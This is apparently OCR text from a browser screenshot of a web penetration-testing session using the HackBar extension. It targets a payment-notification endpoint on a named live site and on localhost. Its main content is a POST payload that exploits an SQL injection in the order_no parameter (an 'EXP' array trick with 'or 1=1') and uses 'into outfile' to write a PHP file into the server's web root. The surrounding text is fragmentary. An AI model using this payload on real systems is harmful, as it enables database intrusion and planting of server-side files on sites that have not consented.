 不安全 kd.1101.xyz/index.php?g=Pay&m=Res&a=notifyurl
论坛博客 安全导航 墙外 文章 渗透 Python 信息提示 灯 Blog 度小满金融 帮助中心 渗透百棵树
iPad ▼ 768 × 1024 40% ▼ No throttling ▼
ements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化
http://127.0.0.1/index.php?g=Pay&m=Res&a=notifyurl
Post data Referer User Agent Cookies 清空RUC
order_no[0]=EXP&order_no[1]== '1' or 1=1)) limit 0,1 into outfile '/www/wwwroot/phpinfo.php' fields terminated by '<? phpinfo(); ?>'--